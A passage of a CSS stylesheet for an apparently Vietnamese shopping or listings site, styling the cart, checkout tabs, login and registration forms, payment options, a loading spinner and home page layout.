    float: right;
    margin-left: 10px;
    margin-top: 8px;
    margin-right: 10px;
    transition: background-color .5s ease-out;
    -o-transition: background-color .5s ease-out;
    -moz-transition: background-color .5s ease-out;
    -webkit-transition: background-color .5s ease-out
}

.new-cart ul.cart-list li.tbody.bot-cart a.back-web {
    background: #333;
}

.new-cart ul.cart-list li.tbody.bot-cart a.cont-cart {
    background: #000000;
}

.new-cart ul.cart-list li.tbody.bot-cart a:hover {
    background: #333;
}

.new-cart ul.cart-list li div span {
    display: none;
}

.new-cart ul.cart-list li a.del-pd {
    background: #eee;
    padding: 10px 15px;
    text-align: center;
    display: inline-block;
}

.new-cart ul.cart-list li a.del-pd i {
    color: #fe6d4c;
    font-weight: bold;
    font-size: 14px;
}

.new-cart ul.cart-list li a.del-pd:hover {
    background: #ccc;
}

.new-cart ul.cart-list li a.del-pd:hover i {
    color: #fff;
}

.new-cart ul.cart-list li div.name {
    text-align: left;
    width: 45%;
}

.new-cart ul.cart-list li div.name div.frame-img {
    border: 5px solid #eee;
    padding: 0;
    height: 100px;
    display: inline-block;
    overflow: hidden;
    float: left
}

.new-cart ul.cart-list li div.name p {
    display: inline-block;
    vertical-align: top;
    margin-left: 10px;
    font-weight: bold;
    color: #666;
}

.new-cart ul.cart-list li div.color {
    width: 11%;
}

.new-cart ul.cart-list li div.unit-price {
    width: 10%;
}

.new-cart ul.cart-list li div.action {
    width: 5%;
}

.new-cart ul.cart-list li div.price {
    width: 12%;
}

.new-cart ul.cart-list li div.total {
    width: 12%;
}

.new-cart ul.cart-list li div.note-cart {
    width: 61%;
}

.new-cart ul.cart-list li div.select-all {
    border: none;
}

.new-cart .stepcart {
    font-size: 12px
}

.new-cart .stepcart ul.nav-tabs {
    clear: both;
    overflow: hidden;
    border: 1px solid #e7e8e8;
    border-bottom: none;
}

.new-cart .stepcart ul.nav-tabs li {
    width: 50%;
    margin: 0;
    border: none
}

.new-cart .stepcart ul.nav-tabs li:hover {
    background: none;
}

.new-cart .stepcart ul.nav-tabs li a {
    border-radius: 0;
    margin: 0;
    padding: 8px;
    text-align: center;
    font-size: 12px;
    text-transform: uppercase;
    background: #f4f4f4;
    border-bottom: 1px solid #e7e8e8;
    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
    font-weight: bold;
    color: inherit;
}

.new-cart .stepcart ul.nav-tabs li.active > a,
.new-cart .stepcart ul.nav-tabs li.active > a:focus,
.new-cart .stepcart ul.nav-tabs li.active > a:hover {
    border-top: 3px solid #333;
    background: #fff;
    border-bottom: none;
    border-left: none;
    border-right: none;
    color: #333
}

.new-cart .stepcart ul.nav-tabs li a:hover {
    background: #fff;
    border-top: 1px solid #fff;
    border-left: none;
    border-right: none;
    border-bottom: 1px solid #fff;
    color: #333
}

.new-cart .stepcart .tab-content {
    clear: both;
    overflow: hidden;
    border: 1px solid #e7e8e8;
    border-top: none;
    padding: 20px;
}

.new-cart .stepcart .clearfix {
    clear: both;
    overflow: hidden;
}

.new-cart .stepcart .clearfix.login_msg,
.new-cart .stepcart .clearfix.regis_msg {
    text-align: center;
    overflow: hidden;
    display: block;
    margin: 0px 15px;
    padding: 5px;
    color: #fff;
    display: none
}

.new-cart .stepcart .clearfix.regis_msg {
    margin-bottom: 10px
}

.new-cart .stepcart .clearfix.login_msg.success,
.new-cart .stepcart .clearfix.regis_msg.success {
    background-color: #20c064;
    display: block
}

.new-cart .stepcart .clearfix.login_msg.error,
.new-cart .stepcart .clearfix.regis_msg.error {
    background-color: #fb544e;
    display: block
}

.new-cart .stepcart .row-form {
    padding: 10px 0;
    position: relative;
}

.new-cart .stepcart .row-form input[type="text"],
.new-cart .stepcart .row-form input[type="password"] {
    height: 40px;
    padding: 5px;
    border: 1px solid #eee;
    width: 100%;
    margin: 0px;
}

.new-cart .stepcart .row-form label {
    font-weight: normal;
    line-height: 40px;
}

.new-cart .stepcart .row-form input[type="submit"] {
    text-align: center;
    padding: 15px 0;
    color: #fff;
    text-transform: uppercase;
    border: none;
    width: 100%;
    transition: background-color .5s ease-out;
    -o-transition: background-color .5s ease-out;
    -moz-transition: background-color .5s ease-out;
    -webkit-transition: background-color .5s ease-out;
    border: 0px
}

.new-cart .stepcart .row-form input[type="submit"]:hover {
    background: #333;
}

.new-cart .stepcart .row-form span.warning {
    position: absolute;
    top: 12px;
    right: 0;
    color: red;
    font-size: 14px;
}

.new-cart .stepcart .row-form p.txt-note {
    border-top: 1px dashed #e1e1e1;
    padding-top: 20px;
    text-align: center
}

.new-cart .stepcart .row-form p.txt-note a {
    font-weight: bold;
    cursor: pointer;
    text-decoration: underline
}

.new-cart .stepcart .row-form p.txt-note a:hover {
    color: #333
}

.new-cart .stepcart .social-reg {
    background: #f4f4f4;
    margin: 10px auto;
    padding: 40px 30px;
}

.new-cart .stepcart .social-reg p {
    padding-bottom: 10px;
}

.new-cart .stepcart .social-reg a {
    display: block;
    margin-bottom: 10px;
    color: #fff
}

.new-cart .stepcart .social-reg a:hover {
    text-decoration: none;
}

.new-cart .stepcart .social-reg a.face-reg {
    background: #2b467c;
}

.new-cart .stepcart .social-reg a.face-reg i {
    background: #34518d;
}

.new-cart .stepcart .social-reg a.goo-reg {
    background: #b53311;
}

.new-cart .stepcart .social-reg a.goo-reg button {
    background: #d34b1f;
    outline: none;
    border: none;
    display: block;
    width: 100%;
    padding: 0;
}

.new-cart .stepcart .social-reg a.goo-reg i {
    background: #cd3e18;
}

.new-cart .stepcart .social-reg a.goo-reg:hover {
    background: #982304;
}

.new-cart .stepcart .social-reg a i.fa {
    padding: 14px 18px;
    float: left;
    color: #fff;
    font-size: 17px;
    width: 50px;
    text-align: center
}

.new-cart .stepcart .social-reg a span {
    color: #fff;
    padding: 12px 10px 12px 10px;
    display: table;
    text-align: center;
    font-weight: bold;
    margin: 0 auto;
}

.new-cart .stepcart .cart-right .tit {
    background: #464a60;
    color: #fff;
    padding: 15px 20px;
    text-transform: uppercase;
    font-weight: bold;
}

.new-cart .stepcart .cart-right .ctn-info {
    border: 1px solid #eee;
    padding: 15px;
}

.new-cart .stepcart .cart-right .ctn-info p {
    font-weight: bold;
    line-height: 16px;
    font-size: 13px;
    padding-top: 10px
}

.new-cart .stepcart .cart-right .ctn-info ul {
    padding: 10px 0;
    border-bottom: 1px dotted #e1e1e1;
    clear: both;
    overflow: hidden
}

.new-cart .stepcart .cart-right .ctn-info ul:last-child {
    border-bottom: none;
    padding: 10px 0 0
}

.new-cart .stepcart .cart-right .ctn-info ul li span {
    color: #333;
    font-size: 12px;
    display: inline-block;
    width: 100px
}

.new-cart .stepcart .cart-right .ctn-info ul li span.title-total {
    display: inline-block;
    font-size: 14px;
    color: #F33308;
    font-weight: bold;
    text-transform: uppercase
}

.new-cart .stepcart .cart-right .ctn-info ul li strong.big-total {
    color: #F33308;
    font-size: 15px
}

.new-cart .stepcart .cart-right .ctn-info ul li strong.total {
    color: #159ec6
}

.new-cart .stepcart .reg-form {
    clear: both;
    overflow: hidden;
    margin-bottom: 15px;
}

.new-cart .stepcart .reg-form .row-form {
    padding: 5px 0;
}

.new-cart .stepcart .reg-form .row-form label {
    line-height: 35px;
}

.new-cart .stepcart .reg-form .row-form select {
    width: 100%;
    padding: 12px 0px;
    border: 1px solid #eee;
    margin: 0
}

.new-cart .stepcart .reg-form .row-form.radio-form {
    padding: 0;
}

.new-cart .stepcart .reg-form p.tit {
    color: #159ec6;
    font-size: 14px;
    font-weight: bold;
    text-transform: uppercase;
    margin-bottom: 10px;
}

.new-cart .stepcart .reg-form input[type="radio"] {
    display: none;
}

.new-cart .stepcart .reg-form input[type="radio"] + label span {
    display: inline-block;
    width: 18px;
    height: 18px;
    vertical-align: middle;
    background: url(../images/radio-btn.png) 0 0 no-repeat;
    cursor: pointer;
    margin-right: 10px;
}

.new-cart .stepcart .reg-form input[type="radio"]:checked + label span {
    background: url(../images/radio-btn.png) 0 -18px no-repeat;
}

.new-cart .stepcart .reg-form input[type="radio"]:checked + label {
    color: #159ec6;
    font-weight: bold;
    cursor: pointer;
}

.new-cart .stepcart .reg-form .content-pay {
    background: #f4f4f4;
    margin: 5px 0;
    border-left: 4px solid #159ec6;
    padding: 10px 15px;
    clear: both;
    overflow: hidden;
}

.new-cart .stepcart .reg-form .content-pay i.fa {
    font-size: 60px;
    color: #e6e7e8;
    margin: 10px 20px 0 0;
}

.new-cart .stepcart .reg-form .content-pay p {
    padding: 5px 0;
    margin: 0;
}

.new-cart .stepcart .reg-form .content-pay .list-info {
    float: left;
}

.new-cart .stepcart .reg-form .content-pay .list-info strong {
    line-height: 16px;
}

.new-cart .stepcart .reg-form .btn-buy {
    clear: both;
    overflow: hidden;
    padding-top: 20px;
    border-top: 1px dashed #e1e1e1;
}

.new-cart .stepcart .reg-form .btn-buy input.buypd[type="submit"] {
    width: inherit;
    padding: 15px 30px
}

.new-cart .stepcart .reg-form .btn-buy a.backcart,
.new-cart .stepcart .cart-left a.backcart_login_form,
.new-cart .stepcart .cart-left a.backcart {
    padding: 15px 30px;
    background: #333;
    display: inline-block;
    color: #fff;
    text-transform: uppercase;
    margin-left: 10px;
    cursor: pointer
}

.new-cart .stepcart .reg-form .btn-buy a.backcart:hover,
.new-cart .stepcart .cart-left a.backcart_login_form:hover,
.new-cart .stepcart .cart-left a.backcart:hover {
    background: #333;
}


.new-cart .stepcart .cart-left {
    border: 1px solid #eee;
    clear: both;
    overflow: hidden;
    padding: 30px 10px;
}

.new-cart .stepcart .cart-left .chose-add p {
    margin-bottom: 8px;
    font-weight: bold;
}

.new-cart .stepcart .cart-left .chose-add .more-add {
    background: #159ec6;
    color: #fff;
    text-transform: uppercase;
    padding: 15px 20px;
    border: none;
    margin: 10px 0;
}

.new-cart .stepcart .cart-left .chose-add .more-add:hover {
    background: #333;
}

.new-cart .stepcart .cart-left input[type="submit"] {
    text-align: center;
    padding: 15px;
    color: #fff;
    text-transform: uppercase;
    border: none;
    width: auto;
    transition: background-color .5s ease-out;
    -o-transition: background-color .5s ease-out;
    -moz-transition: background-color .5s ease-out;
    -webkit-transition: background-color .5s ease-out
}

.new-cart .stepcart .cart-left input[type="submit"]:hover {
    background: #333;
}

.new-cart .stepcart .cart-left .small-btn {
    margin: 10px 0;
}

.new-cart .stepcart .cart-left .small-btn input[type="submit"] {
    width: 20%;
}

.new-cart .stepcart .cart-left .small-select select {
    width: 30%;
}

.new-cart .stepcart .cart-left .add-orther {
    background: #f4f4f4;
    padding: 15px;
    margin-bottom: 20px;
}

.new-cart .stepcart .cart-left .add-orther p {
    padding: 5px 0;
}

.new-cart .stepcart .cart-left .add-orther p span {
    width: 100px;
    font-weight: bold;
    display: inline-block
}

.new-cart .stepcart .cart-left .add-orther p.note {
    background-color: #fff;
    padding: 10px;
    font-style: italic;
    color: #717171;
    font-size: 13px
}

.new-cart .stepcart .cart-left .add-orther p.note i {
    font-style: italic
}

.new-cart .stepcart .cart-left p.guest-txt {
    padding: 5px 0;
}

.new-cart .stepcart .cart-left p.guest-txt a {
    font-weight: bold;
    cursor: pointer;
    text-decoration: underline
}

.new-cart .stepcart .cart-left ul.info-wrap {
    background: #f4f4f4;
    padding: 20px;
    margin: 10px 0;
}

.new-cart .stepcart .cart-left ul.info-wrap li {
    padding: 8px;
    font-weight: bold;
}

.new-cart .stepcart .cart-left ul.info-wrap li span {
    width: 100px;
    float: left;
    font-weight: normal;
}

/* LOADING PROCESSING */
.spinner {
    margin: 0px auto 5px auto;
    width: 70px;
    text-align: center;
}

.spinner > div {
    width: 10px;
    height: 10px;
    background-color: #333;

    border-radius: 100%;
    display: inline-block;
    -webkit-animation: sk-bouncedelay 1.4s infinite ease-in-out both;
    animation: sk-bouncedelay 1.4s infinite ease-in-out both;
}

.spinner .bounce1 {
    -webkit-animation-delay: -0.32s;
    animation-delay: -0.32s;
}

.spinner .bounce2 {
    -webkit-animation-delay: -0.16s;
    animation-delay: -0.16s;
}

@-webkit-keyframes sk-bouncedelay {

    0%,
    80%,
    100% {
        -webkit-transform: scale(0)
    }

    40% {
        -webkit-transform: scale(1.0)
    }
}

@keyframes sk-bouncedelay {

    0%,
    80%,
    100% {
        -webkit-transform: scale(0);
        transform: scale(0);
    }

    40% {
        -webkit-transform: scale(1.0);
        transform: scale(1.0);
    }
}

#small-dialog4 .content_loading {
    font-weight: bold;
    text-align: center
}

#small-dialog4 .mfp-close {
    display: none
}

/*print*/
@media print {
    a[href]:after {
        content: "";
    }
}

/*print*/
#nav {
    width: 100%;
    margin: 0;
    padding: 0;
    border-bottom: none;
    list-style-type: none;
    clear: both;
}

.shipping {
    float: left;
    margin-right: 15px;
    display: inline-flex;
    color: #fff;
    margin-top: 10px;
}

.shipping .desi span {
    font-weight: 600;
}

.shipping .im {
    margin-right: 5px;
}

.dt {
    z-index: 97;
    height: 32px;
    overflow: hidden;
    width: 100%;

}

.dt ul {
    height: 32px;
}

.dt .g {
    float: right;
    width: 70px;
    padding-top: 6px;
}

.dt .f {
    float: right;
    width: 90px;
    padding-top: 6px;
}

.dt .c {
    line-height: 32px;
    text-transform: uppercase;
}

.dt li {
    float: left;
    overflow: hidden;
}

.dt .c b {
    padding: 8px;
    color: #ccc;
}

.fa-lg {
    line-height: 0px !important;
    color: #012060;
}

.homeslide {
    margin-bottom: 10px;
    margin-top: 10px;
}

.home_category {
    float: left;
    width: 18%;
}

.home_slideshow {
    width: 55%;
    float: left;
    padding-left: 10px;
    padding-right: 10px;
}

.home_new {
    width: 27%;
    float: left;
}

@media (max-width: 1200px) {
    .home_category {
        width: 25%;
    }

    .home_slideshow {
        width: 75%;
    }

    .home_new {
        display: none;
    }
}

@media (max-width: 991px) {
    .home_slideshow {
        width: 100%;
    }
}

.logo img {
    height: 65px;
    width: auto;
}

.home_new h2 {
    padding: 10px;
    background: #012060;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 600;
    color: #fff;
}

.home_new img {
    float: right;
    margin-left: 10px;
}

.home_new h4 {
    font-size: 14px;
}

.home_new .date {
    font-size: 12px;
    color: #999;
}

.home_new ul li {
    padding: 10px 0px;
    border-bottom: 1px solid #eee;
}

ul.list_category img {
    display: none;
    width: 23px;
    height: 23px;
    margin-right: 5px;
}

.home_new .ulnew {
    background: #fff;
    padding: 0px 10px;
}

.home_category .list_category {
    position: inherit;
}

.des-product .khuvuc, .des-product .dientich, .des-product .price {
    margin: 2px 0px;
}
.lr{
	float: right;
	    font-size: 15px;
}
.row.is-flex {
    display: flex;
    flex-wrap: wrap;
}
.row.is-flex > [class*='col-'] {
    display: flex;
    flex-direction: column;
}

/*
* And with max cross-browser enabled.
* Nobody should ever write this by hand. 
* Use a preprocesser with autoprefixing.
*/
.row.is-flex {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.row.is-flex > [class*='col-'] {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
}

.test {
        height: auto !important;
    } 